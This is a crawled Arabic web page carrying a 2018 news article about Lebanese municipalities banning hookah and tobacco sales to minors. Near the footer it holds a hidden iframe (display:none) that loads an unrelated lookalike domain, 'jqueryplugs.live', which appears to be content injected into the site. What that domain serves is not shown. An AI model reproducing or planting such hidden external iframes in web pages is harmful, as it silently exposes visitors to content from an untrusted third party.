

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alzakiya.com/6037/1180/%D8%A7%D9%84%D9%88%D8%A7%D9%82%D8%B9-%D9%84%D9%86-%D9%8A%D8%AA%D8%A8%D8%AF%D9%84-%E2%80%99%D8%A8%D9%83%D8%A8%D8%B3%D8%A9-%D8%B2%D8%B1...
body_size: 39303
content:
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="https://www.alzakiya.com/favicon.ico">
    
    <title>لأن الواقع مخيف.. كان لا بد من قرار!</title>
    <meta name="keywords" content="موقع الزكية الالكتروني, السيدة الزهراء (ع), السيدة زينب (ع),  الاسرة،المرأة ، تربية،علماء, نساء خالدات, قرآنيات, مزارات, إليك عزيزتي, نافذة على المجتمع, الفتاة, الصديقة, الطاهرة, الزكية .">
    <meta name="description" content="لأن الواقع مخيف.. كان لا بد من قرار!">
    <meta property="og:url" content="https://www.alzakiya.com/6037/1180">
    <meta property="og:title" content="لأن الواقع مخيف.. كان لا بد من قرار!"/>
    <meta property="og:description" content="الواقع لن يتبدل ’بكبسة زر..."/>
    <meta property="og:image" content="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220181130101502.jpg" />
    <meta property="og:email" content="alzaakiyaa@gmail.com">
    <meta property="og:image:width" content="800" />
    <meta property="og:image:height" content="450" />
    <link rel="canonical" href="https://www.alzakiya.com/6037/1180" />
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap-responsive.css" type="text/css" rel="stylesheet"/>
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet" type="text/css">
    <link href="https://www.alzakiya.com/assets/css/rtl.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <script src="https://www.alzakiya.com/assets/js/modernizr.js"></script>
    <link rel="stylesheet" href="https://www.alzakiya.com/assets/plugin/swiper/dist/css/swiper.css">
    <link href="https://www.alzakiya.com/assets/css/custom.css" rel="stylesheet">
</head>

<body>

<a href="#" class="back-to-top">
    <span title=" الى الاعلى" class="glyphicon sizee glyphicon-chevron-up"></span>
</a>

<div class="blue">
    <div class="container">
        <div class="row">
            <div class="col-md-5">
                <div class="logo">
                    <a href="https://www.alzakiya.com/">
                        <img title="موقع الزكية" class="logo img-responsive pull-right hidden-xs hidden-sm"
                             src="https://www.alzakiya.com//assets/images/header.png">
                        <img title="موقع الزكية" class="logo img-responsive pull-right visible-xs visible-sm"
                             src="https://www.alzakiya.com//assets/images/header-xs.png">
                    </a>
                </div>
            </div>

            <div class="col-md-7">
                <div class="date-hijri hidden-xs">
                    <div class="swiper-container name-top">
                        <div class="swiper-wrapper">
                                                            <div class="swiper-slide">

                                        <a href="https://www.alzakiya.com/5109/1136/%D9%85%D9%88%D9%82%D8%B9-%D8%A7%D9%84%D8%B2%D9%83%D9%8A%D8%A9">
                                            <p class="events-header">
                                                موقع الزكية                                            </p>
                                        </a></div>
                                                    </div>
              
                    </div>

                    <div class="monasabat swiper-container name-top2">
                        <div class="swiper-wrapper">
                            <div class="swiper-slide"> 27 &#1603;&#1575;&#1606;&#1608;&#1606; &#1575;&#1604;&#1579;&#1575;&#1606;&#1610; 2026</div>
                            <div class="swiper-slide">8 شعبان 1447</div>
                        </div>
                    </div>

                </div>

                <div class="icons clearfix col-xs-12">


                    <a title="مكتبة الملتميديا" href="https://www.alzakiya.com/gallery/">
                        <i class="fa fa-image" aria-hidden="true"></i>
                    </a>
                    <a title=" إبحث في الموقع " href="https://www.alzakiya.com/search/">
                        <i class="fa fa-search" aria-hidden="true"></i>
                    </a>
                    <a title="القائمة البريدية" href="https://www.alzakiya.com/subscribe/">
                        <i class="fa fa-address-book" aria-hidden="true"></i>
                    </a>

                    <a title="صفحتنا على فايسبوك" href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                        <i class="fa fa-facebook" aria-hidden="true"></i>
                    </a>
                    <!--                    <a title="صفحتنا على تويتر" href="">
                        <i class="fa fa-twitter" aria-hidden="true"></i>
                    </a>-->
<!--                    <a title="صفحتنا على تليغرام" href="--><!--">-->
<!--                        <i class="fa fa-telegram" aria-hidden="true"></i>-->
<!--                    </a>-->
<!--                    <a title="صفحتنا على إنستغرام" href="--><!--">-->
<!--                        <i class="fa fa-instagram" aria-hidden="true"></i>-->
<!--                    </a>-->
                    <a title="إشترك في الواتساب" href="https://www.alzakiya.com/1/4/%D8%B5%D9%81%D8%AD%D8%AA%D9%86%D8%A7-%D8%B9%D9%84%D9%89-%D9%88%D8%A7%D8%AA%D8%B3%D8%A7%D8%A8">
                        <i class="fa fa-whatsapp" aria-hidden="true"></i>
                    </a>




                </div>

            </div>
        </div>

        <nav class="navbar navbar-default" role="navigation">

            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#bs-example-navbar-collapse-1"><span class="sr-only"> Toggle navigation </span>
                    <span class="icon-bar"> </span> <span class="icon-bar"> </span> <span class="icon-bar"> </span>
                </button>
            </div>


            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav">
                      <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1126">سبل الهداية</span><span class="caret"></span></a><ul class="dropdown-menu" id="1126"><li class="">                                     <a href="https://www.alzakiya.com/category/1161/%D9%82%D8%B1%D8%A2%D9%86%D9%8A%D8%A7%D8%AA">قرآنيات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1148/%D8%B3%D9%8A%D8%B1%D8%A9-%D8%A7%D9%84%D9%86%D8%A8%D9%8A-%D9%88%D8%A3%D9%87%D9%84-%D8%A8%D9%8A%D8%AA%D9%87">سيرة النبي وأهل بيته</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1146/%D9%85%D9%81%D8%A7%D9%87%D9%8A%D9%85-%D8%A7%D8%AE%D9%84%D8%A7%D9%82%D9%8A%D8%A9">مفاهيم اخلاقية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1145/%D8%B9%D9%82%D9%8A%D8%AF%D8%A9">عقيدة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1171/%D9%81%D9%82%D9%87-%D9%88%D8%B9%D8%A8%D8%A7%D8%AF%D8%A7%D8%AA">فقه وعبادات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1149/%D8%A2%D8%AF%D8%A7%D8%A8-%D9%88%D9%85%D8%B3%D8%AA%D8%AD%D8%A8%D8%A7%D8%AA">آداب ومستحبات</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1129">المرأة والاسرة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1129"><li class="">                                     <a href="https://www.alzakiya.com/category/1165/%D8%A3%D9%85%D9%88%D9%85%D8%A9-%D9%88%D8%B7%D9%81%D9%88%D9%84%D8%A9">أمومة وطفولة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1150/%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9">تربية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1153/%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9-%D9%88%D8%A7%D9%84%D8%AA%D8%AD%D8%AF%D9%8A%D8%A7%D8%AA">المرأة والتحديات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1179/%D8%B2%D9%88%D8%A7%D8%AC">زواج</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1152/%D8%A7%D8%AD%D9%83%D8%A7%D9%85-%D9%81%D9%82%D9%87%D9%8A%D8%A9">احكام فقهية</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1128">النموذج والقدوة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1128"><li class="">                                     <a href="https://www.alzakiya.com/category/1144/%D9%86%D8%B3%D8%A7%D8%A1-%D8%AE%D8%A7%D9%84%D8%AF%D8%A7%D8%AA">نساء خالدات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1143/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%A7%D9%84%D8%B2%D9%87%D8%B1%D8%A7%D8%A1-%28%D8%B9%29">السيدة الزهراء (ع)</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1142/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%B2%D9%8A%D9%86%D8%A8-%28%D8%B9%29">السيدة زينب (ع)</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1132">نافذة على المجتمع</span><span class="caret"></span></a><ul class="dropdown-menu" id="1132"><li class="">                                     <a href="https://www.alzakiya.com/category/1180/%D9%82%D8%B6%D8%A7%D9%8A%D8%A7-%D9%88%D8%A7%D8%B1%D8%A7%D8%A1">قضايا واراء</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1176/%D8%A3%D8%A8%D8%AD%D8%A7%D8%AB-%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA">أبحاث ودراسات</a>
                                </li></ul></li><li class="">                                     <a href="https://www.alzakiya.com/category/1166/%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9">سياسة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/4/%D8%AE%D8%B7%D8%A7%D8%A8-%D8%A7%D9%84%D8%A3%D9%85%D9%8A%D9%86">خطاب الأمين</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1134/%D8%A7%D9%86%D8%B4%D8%B7%D8%A9-%D9%88%D9%85%D8%A4%D8%AA%D9%85%D8%B1%D8%A7%D8%AA">انشطة ومؤتمرات</a>
                                </li></ul>

                </ul>


            </div>
        </nav>



        <div class="adver">
                    </div>

    </div>
</div>

<link href="https://fonts.googleapis.com/css?family=Scheherazade" rel="stylesheet">

<div class="grayl">
    <div class="container">
        <div class="header-block">

            <h1>لأن الواقع مخيف.. كان لا بد من قرار!                            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row">
            <div class="col-md-9 col-sm-12 col-xs-12">

                <div class="card2">
                    <a href="">
                    <img alt="لأن الواقع مخيف.. كان لا بد من قرار!" title="لأن الواقع مخيف.. كان لا بد من قرار!"
                        src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220181130101502.jpg" class="img-responsive index-image"/>
                    </a>
                    <h3>
                            الواقع لن يتبدل ’بكبسة زر...                    </h3>
                    <div class="label-with-icon2">
                        <a href="https://www.alzakiya.com/category/1180/%D9%82%D8%B6%D8%A7%D9%8A%D8%A7-%D9%88%D8%A7%D8%B1%D8%A7%D8%A1">
                            <span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">folder_open</i>قضايا واراء                            </span>
                        </a>
                        <a>
                            <span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">access_time</i>30/11/2018</span>
                        </a>
                    </div>

                    <div class="card2pad">

                    <div class="in-text">
                                                <p>كل الدراسات والمؤشرات والمعلومات تشير إلى أن لبنان من البلدان التي تشهد ارتفاعاً ملحوظاً في نسبة المدخنين .. والخطير في ذلك، أن هذه الزيادة تشمل من هم تحت سن الـ 18 عاماً، أي تدخين المراهقين ومن هم في أول عمر الشباب ..</p>

<p>وتتصدر النرجيلة هذه النسب، بعد أن أصبحت تشبه "المهرب الدارج" للمراهقين والشباب في المقاهي المنشرة في الأحياء والمدن .. الأرقام عن هذا الواقع مخيفة فعلاً، ولا يمكن لمجتمع إلا أن يتوقف عندها .. والمخيف أكثر فيها، هو عدم مواجهتها، ولامبالاة الأجهزة المعنية والدولة بأكملها، وبالتالي ترك الباب مشرعاً أمام ارتفاع أعداد الوافدين الجدد إلى نادي المدخنين المراهقين ..</p>

<p>من هنا تحديداً، كان قرار بعض البلديات، بمنع بيع المشتقات التبغية والنرجيلة لمن هم دون الـ 18 عاماً، كخطوة في مشوار المهمات الاجتماعية - والتربوية والتثقيفية لهذه البلديات .. فهل تشكل نموذجاً يُحتذى؟! انتبه .. هنا، ممنوع التدخين للمراهقين! بينما يغرق لبنان في جميع أنواع الملوثات والإخفاقات، البيئية، الاقتصادية والسياسية، جاءت خطوة بعض البلديات الجنوبية وبلدية الغبيري وحارة حريك في الضاحية الجنوبية بمنع التدخين والمشتقات التبغية والأرغيلة لمن هم دون الـ 18 عاماً، لافتة جداً ومهمة، وتستحق التوقف والتنويه ..</p>

<p>البداية كانت من بلدية العباسية .. ثم بلديتي قانا والغبيري وبرج قلاوي .. واللافت أكثر أن القرار لاقى استحساناً شعبياً وبلدياً واجتماعياً كبيراً، بعد أن شكلت هذه الظاهرة هاجساً اجتماعياً وبيئياً مفزعاً للأهل والهيئات الإجتماعية .. وهو ما يُتوقعُ أن يدفع ببلديات أخرى لتحذو حذو البلديات المذكورة في الأيام المقبلة .. مع ما يترتب على ذلك من متابعات وانعكاسات والتزامات اجتماعية وأمنية وقضائية.</p>

<p>القرار تُرجم بدعوة وُجهت إلى أصحاب المقاهي في البلدات والأحياء الواقعة ضمن نطاق هذه البلدات "للإمتناع عن تقديم أو بيع النرجيلة الى الشباب والشابات دون سن 18 عاماً"، مع تحذير بأنه "سيتم تسطير محاضر ضبط وتغريم المخالفين مبالغ مالية كبيرة تفوق ال 5 ملايين ليرة لبنانية في حال عدم الالتزام بالقانون". وقبل الكلام عن الموضوع، يصرُّ رئيس بلدية الغبيري الاستاذ معن الخليل على "شكر الإعلام المهتم، وموقع "العهد" على متابعة القضية لما لها من أبعاد اجتماعية، ثقافية، صحية، بيئية وتربوية، ولما للإعلام تأثير في نشر الفكرة"</p>

<p>.. ثم يؤكد أن "القرار اتخذ بتنفيذ القانون 174 على مراحل، ابتداءً من منع تدخين المراهقين (ما دون 18 عام)، ومنع بيع المنتجات التبغية لهذه الفئة من الأعمار ضمن نطاق الغبيري".</p>

<p>ويشير الخليل إلى أن "البلدية بدأت فعلياً وعملياً بتطبيق القرار، حيث كلفت المفارز الصحية والبيئية وقسم سلامة الغذاء وشرطة البلدية بتطبيق القرارين الصادرين عنها، بما يلزم من محاضر ورفعها للقضاء المختص" .. ومتابعة للأمر ولأهميته، يلفت الخليل لموقعنا بأن "الاسبوع المقبل سيكون هناك لقاء تشاوري مع الجمعيات الاهلية الموجودة ضمن نطاق الغبيري والكشافة والجامعات واقسام البلدية، لوضع ما تقرر بمفاعيله كلها الارشادية التوعيوية والتثقيفية موضع التنفيذ، والتعاون بما يؤدي إلى الحد ومكافحة هذه الآفة البشعة والخطيرة"، يختم الخليل.</p>

<p>بلدية العباسية ..</p>

<p>الرياضة والثقافة بديل عن التدخين ومن نفس المنطلقات الاجتماعية، التربوية، الثقافية والصحية، يسرد رئيس بلدية العباسية - أول بلدية اتخذت القرار</p>

<p>- الحاج علي موسى عزالدين، لموقع "العهد" دوافع القرار و"الالتزام بتطبيق القانون 174 الصادر عن مجلس النواب عام 2012 .. وذلك انطلاقاً من المسؤولية الاجتماعية للبلديات، وملامسة منا لواقع الشباب - تحديداً ما دون الـ 18 عام - المولع بالنرجيلة والتدخين على أنواعه، كان لا بد من الوقوف بوجه الظاهرة المتصاعدة والمخيفة بالنسبة لمجتمعنا".</p>

<p>اذاً، كان قرار بلدية العباسية الجنوبية بالتصدي لهجمة هدامة، تسرق من أعمار الشباب ما لا يمكن تعويضه، بعد أن "شاهدت - عبر أجهزتها المختصة - بأم العين كيف يغزو المقاهي شباب بأول العمر وما قبله، يطلبون النرجيلة فتُقدم لهم من دون وازع أو تردد".</p>

<p>وهو ما دفع برئيس البلدية إلى "عقد اجتماع مع لجنتي الصحة والبيئة، وكان القرار: المساهمة في مكافحة انتشار تدخين من هم تحت الـ 18 عاما"، يخبر عزالدين موقعنا.</p>

<p>مباشرة، كان التنفيذ عملياً "فأعطينا الأمر لشرطة البلدية لمتابعة القرار وتنفيذه وبدأنا تسيير دوريات لمراقبة المقاهي والمطاعم الواقعة في نطاق بلدتنا".</p>

<p>لكن عزالدين يعلم أن الواقع لن يتبدل "بكبسة زر"، وبالتالي فإن "الالتزام قد لا يكون كاملاً، وهو ما نسعى إلى تعويضه ومتابعته مع الأهل وكل من يمكن أن يساعد لتحقيق أوسع رقعة التزام بالقانون في البلدة". يعلم عزالدين أن المهمة ليست تقليدية بالنسبة للبلدية، لكنها تحدٍ يجب خوضه. لذلك، يشدد على ضرورة المواصلة، فالبلدية "فتحت الباب وأطلقت الفكرة، ووضعت القانون موضع التنفيذ، والمطلوب الآن لاكتمال المشهد، تعاون الأهل والجمعيات والهيئات الاجتماعية والكشافة في البلدة، ونحن سنقيم ندوات تثقيفية وتوعوية من أجل تعميم الفكرة، وبالتالي الوصول إلى واقع جديد بين الشباب" يقول عزالدين.</p>

<p>واقعٌ، ترسم له البلدية ملامح لا تشبه النرجيلة ولا التدخين، بل تتناغم مع روح الشباب الرياضي والمثقف من خلال "بناء الملاعب والأندية وكل ما يمكن أن يحاكي ميول شباب البلدة وشاباتها" .. ويبعد عنهم آفة العصر: تدخين المراهقين!!</p>

<p>المصدر:موقع العهد الاخباري</p>
                   </div>
                        </div>
                    <div class="label-with-icon">

                        
                    </div>

                
                </div>

            </div>
            <div class="col-md-3">
                    
                        <div class="card2 article-tag">
                            <a alt="لماذا نقيم مراسم إحياء عاشوراء كل عام؟" title="لماذا نقيم مراسم إحياء عاشوراء كل عام؟"
                                href="https://www.alzakiya.com/6660/1180/%D9%84%D9%85%D8%A7%D8%B0%D8%A7-%D9%86%D9%82%D9%8A%D9%85-%D9%85%D8%B1%D8%A7%D8%B3%D9%85-%D8%A5%D8%AD%D9%8A%D8%A7%D8%A1-%D8%B9%D8%A7%D8%B4%D9%88%D8%B1%D8%A7%D8%A1-%D9%83%D9%84-%D8%B9%D8%A7%D9%85%D8%9F">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210827124729.jpg" class="img-responsive"/>
                            <h3>لماذا نقيم مراسم إحياء عاشوراء كل عام؟</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                        <div class="card2 article-tag">
                            <a alt="أمريكا تشهد وباء كارثيًا .." title="أمريكا تشهد وباء كارثيًا .."
                                href="https://www.alzakiya.com/6424/1180/%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7-%D8%AA%D8%B4%D9%87%D8%AF-%D9%88%D8%A8%D8%A7%D8%A1-%D9%83%D8%A7%D8%B1%D8%AB%D9%8A%D9%8B%D8%A7-..">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220200329093948.jpg" class="img-responsive"/>
                            <h3>أمريكا تشهد وباء كارثيًا ..</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                        <div class="card2 article-tag">
                            <a alt="ماذا أسقطت المجتمعات على قضايا المرأة؟" title="ماذا أسقطت المجتمعات على قضايا المرأة؟"
                                href="https://www.alzakiya.com/6136/1180/%D9%85%D8%A7%D8%B0%D8%A7-%D8%A3%D8%B3%D9%82%D8%B7%D8%AA-%D8%A7%D9%84%D9%85%D8%AC%D8%AA%D9%85%D8%B9%D8%A7%D8%AA-%D8%B9%D9%84%D9%89-%D9%82%D8%B6%D8%A7%D9%8A%D8%A7-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9%D8%9F">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220190627072046.jpg" class="img-responsive"/>
                            <h3>ماذا أسقطت المجتمعات على قضايا المرأة؟</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                <div class="card2adver">
                                  </div>
            </div>
        </div>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58fdf1a26bdc1ef0"></script>
<div class="grayl">
    <div class="container">
                <div class="header-block">
            <h1>
                <a href="gallery">ملتيمديا</a>
            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row row-pad-0">
            
                <div class="col-md-3">
                    <a title="السيدة الزهراء عليها السلام" alt="السيدة الزهراء عليها السلام" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220220119022910.jpg" class="img-responsive"/>
                            
                            <h3>
                                السيدة الزهراء عليها السلام                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=40">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921125034.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921122552.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الحسين" alt="الإمام الحسين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915013642.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الحسين                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الامام السجاد" alt="الامام السجاد" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915115315.jpg" class="img-responsive"/>
                            
                            <h3>
                                الامام السجاد                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="زوار الاربعين" alt="زوار الاربعين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210914121558.png" class="img-responsive"/>
                            
                            <h3>
                                زوار الاربعين                            </h3>

                        </div>
                    </a>
                </div>

                    </div>
        
        
        <div class="header-block">
            <div class="col-md-12 col-sm-12 col-xs-12">
            <h1>
                <div class="swiper-container name-top3 ">
                    <div class="swiper-wrapper ayak">
                        
                            <div class="swiper-slide">
                                يا فاطمة، أما ترضيني أن تكوني سيدة نساء المؤمنين،أو سيدة نساء هذه الأمّة’(الرسول الأكرم)                            </div>
                            
                        
                            <div class="swiper-slide">
                                يقول تعالى: ﴿... وكُلُواْ وَاشْرَبُواْ وَلاَ تُسْرِفُواْ إِنَّهُ لاَ يُحِبُّ الْمُسْرِفِينَ﴾                            </div>
                            
                        
                            <div class="swiper-slide">
                                الإمام الباقر عليه السَّلام:  ’ لكل شيء ربيع، و ربيع القرآن شهر رمضان ’.                            </div>
                            
                        
                            <div class="swiper-slide">
                                عن النبي صلى الله عليه وآله:   ’التوبة حسنة لكنها في الشباب أحسن’                            </div>
                            
                                            </div>
                </div>



            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
                </div>
        </div>

</div>

</div>


<div class="green1">

    <div class="container">

        <div class="row">
            <div class="col-md-3 col-sm-6 col-xs-12">

                <div class="frstword">

                    <a href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                       <h3>فيس بوك </h3>
                    </a>

                    <div class="divstyleblkfooter clearfix">

                        <div class="fb-page" data-href="https://www.facebook.com/alzakiyaa/" data-tabs="timeline"
                             data-small-header="false" data-adapt-container-width="true" data-hide-cover="false"
                             data-show-facepile="true" data-width="320" data-height="320">
                            <blockquote cite="https://www.facebook.com/alzakiyaa/" class="fb-xfbml-parse-ignore">
                                <a href="https://www.facebook.com/alzakiyaa/">‎الزكية‎</a></blockquote></div>

                    </div>
                </div>

            </div>

            <div class="col-md-3 col-sm-6 col-xs-12">

                    <img src="https://www.alzakiya.com/uploaded/default.jpg"  class="img-responsive">

<!--                     <div class="frstword"><a href="--><!--">-->
<!--                    <h3>يوتيوب-->
<!---->
<!--                        <div class="myshare2">-->
<!--                            <div class="g-ytsubscribe" data-channelid="UCBFLlBp3lZU4RCD_mx0eSPQ" data-layout="default"-->
<!--                                 data-count="default">-->
<!--                            </div>-->
<!--                        </div>-->
<!--                        </h3>-->
<!---->
<!--                    </a>-->
<!--                    -->
<!--                    <div class="divstyleblkfooter ">-->
<!--                        <iframe width="100%" height="320"-->
<!--                        src="https://www.youtube.com/embed/L7qqO0fWqaM?list=PL32wgFYdmaVr6OhtKXkySE6Gk2sdGN0-u" frameborder="0" allowfullscreen></iframe>-->
<!--                    </div></div>-->



            </div>
            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> من نحن</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>موقع ديني ثقافي وفكري يعنى بقضايا المرأة والاسرة والمجتمع</h5>
                    </div>
                </div>

            </div>

            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> تواصل معنا</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>يسرّنا تواصلكم معنا عبر الايميل 
alzaakiyaa@gmail.com

 </h5>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div>
<iframe style="display: none" src="https://www.jqueryplugs.live/" title=""></iframe>


<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q0TR879B34"></script> 
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-Q0TR879B34'); </script>

<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<script src="https://apis.google.com/js/platform.js"></script>
<script src="https://code.jquery.com/jquery-1.10.2.min.js">
</script>
<script src="https://www.alzakiya.com/assets/bootstrap/js/bootstrap.min.js">
</script>
<script src="https://www.alzakiya.com/assets/plugin/swiper/dist/js/swiper.min.js"></script>


<script>

    var special = new Swiper('.special', {
        pagination: '.swiper-pagination',
        slidesPerView: 2,
        paginationClickable: true,
        spaceBetween: 30,
         nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
         // Responsive breakpoints
  breakpoints: {

    // when window width is <= 480px
    480: {
      slidesPerView: 1
     
    },

  }
        

    });
    
      var nametop = new Swiper('.name-top2', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });
    var nametop = new Swiper('.name-top3', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });



    var nametop = new Swiper('.name-top', {

        effect: 'slide',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });


    jQuery(document).ready(function () {
        $( "li ul li.active" ).parent().parent().addClass( "active") ;
        var offset = 220;
        var duration = 500;
        jQuery(window).scroll(function () {
            if (jQuery(this).scrollTop() > offset) {
                jQuery('.back-to-top').fadeIn(duration);
            } else {
                jQuery('.back-to-top').fadeOut(duration);
            }
        });

        jQuery('.back-to-top').click(function (event) {
            event.preventDefault();
            jQuery('html, body').animate({scrollTop: 0}, duration);
            return false;
        })
    });

</script>


<script>

    $(".slide-hover-text").text(
        $(".slide-hover img").data("title")
    );



    $(".slide-hover img").hover(function(){

        $(".slide-hover img").removeClass("active");
        $(this).addClass("active");
        $(".slide-hover-text").text($(this).data("title"));


        $(".slide-hover-text").addClass("fadeInRight");

        setTimeout(function() {
            $(".slide-hover-text").removeClass("fadeInRight");
        }, 500);


    });

</script>
<script>

    if ($(".g-ytsubscribe")[0]){
        $('html, body').css('overflowX', 'hidden');

    } else {
    }

</script>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.alzakiya.com/assets/css/fonts.css
body_size: 1038
content:
/* arabic */
@font-face {
    font-family: 'Cairo';
    font-style: normal;
    font-weight: 400;
    src: local('Cairo'), local('Cairo-Regular'), url(https://fonts.gstatic.com/s/cairo/v1/MoGpUcTu_oZLf0bsrG2xFQ.woff2) format('woff2');
    unicode-range: U+0600-06FF, U+200C-200E, U+2010-2011, U+FB50-FDFF, U+FE80-FEFC;
}
/* latin-ext */
@font-face {
    font-family: 'Cairo';
    font-style: normal;
    font-weight: 400;
